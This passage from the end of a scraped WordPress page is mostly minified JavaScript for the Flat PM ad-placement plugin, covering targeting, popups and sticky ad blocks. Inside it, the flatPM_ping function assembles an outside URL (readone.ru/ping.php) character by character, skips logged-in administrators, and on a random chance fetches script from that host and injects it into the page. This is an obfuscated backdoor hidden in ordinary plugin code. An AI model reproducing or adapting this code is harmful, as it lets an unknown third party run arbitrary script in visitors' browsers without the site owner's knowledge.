e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.620 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-19 16:54:07 -->

<!-- Compression = gzip -->